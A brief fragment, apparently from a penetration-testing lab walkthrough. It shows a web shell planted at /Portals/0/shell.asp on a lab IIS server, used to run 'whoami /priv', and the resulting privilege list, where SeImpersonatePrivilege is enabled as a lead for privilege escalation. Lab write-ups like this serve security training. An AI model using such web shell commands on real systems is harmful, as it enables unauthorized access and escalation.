 172.16.8.20/Portals/0/shell.asp?cmd=whoami+%2Fpriv
Run
\\ACADEMY-AEN-DEV\IUSR172.16.8.20
The server's port:
80
The server's software:
Microsoft-IIS/10.0
The server's software:
172.16.8.20
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                               State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token             Disabled
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process        Disabled
SeAuditPrivilege              Generate security audits                  Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled